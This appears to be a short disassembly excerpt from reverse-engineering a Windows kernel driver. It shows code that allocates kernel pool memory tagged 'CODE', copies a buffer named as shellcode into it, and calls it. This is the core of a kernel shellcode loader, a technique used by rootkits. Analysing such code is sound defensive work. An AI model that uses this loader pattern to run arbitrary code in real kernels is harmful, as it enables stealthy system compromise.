 74 51 jz short loc_3500
8B 54 24 60 mov edx, dword ptr [rsp+58h+lpdwCodeSize]
33 C9 xor ecx, ecx ; _QWORD
41 B8 45 44 4F 43 mov r8d, 434F4445h ; _QWORD
48 81 C2 FF 0F 00 00 add rdx, 0FFFh
48 81 E2 00 F0 FF FF and rdx, 0FFFFFFFFFFFFF000h ; _QWORD
FF 15 59 DB FF FF call cs:ExAllocatePoolWithTag
48 8B D8 mov rbx, rax
48 85 C0 test rax, rax
74 1C jz short loc_34F3
44 8B 44 24 60 mov r8d, dword ptr [rsp+58h+lpdwCodeSize] ; size_t
48 8B 54 24 70 mov rdx, [rsp+58h+lppShellCode] ; void *
48 8B C8 mov rcx, rax ; void *
E8 07 04 00 00 call memcpy
48 8B 4C 24 78 mov rcx, [rsp+58h+NtModule]
FF D3 call rbx
40 B6 01 mov sil, 1